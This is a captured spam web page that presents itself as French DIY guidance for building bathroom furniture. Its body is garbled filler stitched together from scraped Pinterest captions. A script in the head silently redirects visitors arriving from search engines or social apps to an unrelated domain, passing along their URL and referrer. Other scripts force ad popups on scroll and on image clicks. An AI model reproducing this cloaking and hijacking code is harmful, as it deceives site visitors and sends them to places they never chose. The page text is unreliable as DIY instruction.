

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aimeebeierwallz.pages.dev/faire-son-meuble-de-salle-de-bain-soit-meme
body_size: 5822
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Faire Son Meuble De Salle De Bain Soit Meme </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Domenic" }, "headline": "Faire Son Meuble De Salle De Bain Soit Meme", "datePublished": "2021-10-02", "image": "https://i.pinimg.com/474x/b0/cc/eb/b0ccebd115c5a7931301cbb8b87f24c4.jpg", "publisher": { "@type": "Organization", "name": "aimeebeierwallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=faire+son+meuble+de+salle+de+bain+soit+meme", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/af/e8/1f/afe81fb14b1eb3aa9d688960abe583a6.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/af/e8/1f/afe81fb14b1eb3aa9d688960abe583a6.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Faire Son Meuble De Salle De Bain Soit Meme </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Faire Son Meuble De Salle De Bain Soit Meme</strong>. Comme toutes les autres pièces elle est collée et clouée sur son support ici le chant. Découvrez 14 idées de rangement pas chères auxquelles vous naviez pas pensé.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/af/e8/1f/afe81fb14b1eb3aa9d688960abe583a6.jpg" src="[data-uri]" alt="Pied Sur Mesure 3 Tiges 25 110cm Hairpin Legs La Fabrique Des Pieds Deco Salle De Bain Bois Idee Deco Salle De Bain Salle De Bains Petit Espace" width="640" height="360" /><figcaption>Pied Sur Mesure 3 Tiges 25 110cm Hairpin Legs La Fabrique Des Pieds Deco Salle De Bain Bois Idee Deco Salle De Bain Salle De Bains Petit Espace from nl.pinterest.com</figcaption></figure><p> Le plus original. Moi jai realisé la cuisine le meuble de salle de bain et un meuble dans la chambre. Fabriquer un meuble de salle de bain en récup. </p><h3>Cette astuce est faite pour vous.</h3><p>Cette astuce est faite pour vous. Les meubles de rangement les armoires les colonnes ou les étagères pour la salle de bain coûtent ne fortune. Il permet de réaliser des meubles au look aérien inégalable. Les meubles vasques pour une salle de bain sont le centre dattention le meuble doit donc correspondre avec la décoration et le design de la salle deau mais aussi être pratique et simple à utiliser mais il existe tellement de meubles vasques que ça peut être difficile den choisir un pour sa salle de bain.</p></article><section><aside><img class="v-image ads-img lazyload" alt="15 Fabriquer Meuble Salle De Bain Designs De Salle De Bain Decorationmaison101 Com Meuble Sous Vasque Meuble Salle De Bain Meuble Sous Vasque Bois" data-src="https://i.pinimg.com/236x/da/32/d2/da32d2f52a73556a9f3e3b5b14c02b81.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Repérer et percer lemplacement de la vasque sur le plan.</p></aside><aside><img class="v-image ads-img lazyload" alt="Plan Vasque A Faire Soi Meme En Beton Bois Carrelage Industrial Bathroom Decor Diy Bathroom Vanity Bathroom Design" data-src="https://i.pinimg.com/236x/3d/7e/f6/3d7ef680cdfcfe61c1425d2d1318f27d.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Si vous voulez un gain de place dans votre salle de bain tout en faisant des économies.</p></aside><aside><img class="v-image ads-img lazyload" alt="Pied Sur Mesure 3 Tiges 25 110cm Hairpin Legs La Fabrique Des Pieds Deco Salle De Bain Bois Idee Deco Salle De Bain Salle De Bains Petit Espace" data-src="https://i.pinimg.com/236x/ce/6f/4e/ce6f4e80b9a2e9a579bf114cec0ec755.jpg" src="[data-uri]" width="640" height="360" /><small>Source: nl.pinterest.com</small><p>Alors que la tendance est aux tutoriels et au Do It Yourself créer son propre meuble de salle de bain est une option séduisante.</p></aside><aside><img class="v-image ads-img lazyload" alt="55 Idee Meuble Salle De Bain A Faire Soi Meme 2018 Check More At Https Www Cinesioterapia C Diy Meuble Salle De Bain Meuble Salle De Bain Idee Salle De Bain" data-src="https://i.pinimg.com/236x/0c/23/c2/0c23c229f89d75b916a24a29d0422ced.jpg" src="[data-uri]" width="640" height="360" /><small>Source: hu.pinterest.com</small><p>Présenter le plan vasque et le clouer sur les éléments qui ont pour fonction de le soutenir.</p></aside><aside><img class="v-image ads-img lazyload" alt="Plan Vasque A Faire Soi Meme En Beton Bois Carrelage Cloison Douche Diy Meuble Salle De Bain Douche En Coin" data-src="https://i.pinimg.com/236x/74/f8/98/74f898331fb63f779bcb2f8e64cbb05b.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Relooker un meuble pour une déco de salle de bains unique.</p></aside><aside><img class="v-image ads-img lazyload" alt="Impressionnant Comment Fabriquer Un Meuble De Salle De Bain Meuble Salle De Bain Travaux Salle De Bain Meuble De Salle De Bain" data-src="https://i.pinimg.com/236x/ee/e8/dd/eee8ddeff3af22b0106264d66a8047ce.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Le plan vasque reçoit à lavant une latte dhabillage en MDF de 30 mm de large.</p></aside><aside><img class="v-image ads-img lazyload" alt="Plan Vasque A Faire Soi Meme En Beton Bois Carrelage Decoration Salle De Bain Deco Salle De Bain Salle De Bains Moderne" data-src="https://i.pinimg.com/564x/f8/a6/fa/f8a6fa79d1bb0f0a2a3990ec51ae79ec.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Ce meuble fait aussi partie de la liste des meubles DIY faciles à réaliser.</p></aside><aside><img class="v-image ads-img lazyload" alt="Plan Vasque A Faire Soi Meme En Beton Bois Carrelage Decoration Salle De Bain Meuble Salle De Bain Pas Cher Idee Salle De Bain" data-src="https://i.pinimg.com/236x/83/e5/34/83e53476818643bbf8e27ee5379a4154.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Alors que la tendance est aux tutoriels et au Do It Yourself créer son propre meuble de salle de bain est une option séduisante.</p></aside><aside><img class="v-image ads-img lazyload" alt="Plan Vasque A Faire Soi Meme En Beton Bois Carrelage Wooden Bathroom Rustic Bathroom Designs Wood Bathroom" data-src="https://i.pinimg.com/474x/b0/cc/eb/b0ccebd115c5a7931301cbb8b87f24c4.jpg" src="[data-uri]" width="640" height="360" /><small>Source: id.pinterest.com</small><p>Cette astuce est faite pour vous.</p></aside></section><section><article><p><a href="/changer-de-coiffure-homme.html"><i>&larr; changer de coiffure homme</i></a><a href="/coiffure-av-du-general-de-gaulle62arques.html"><i>coiffure av du general de gaulle62arques &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 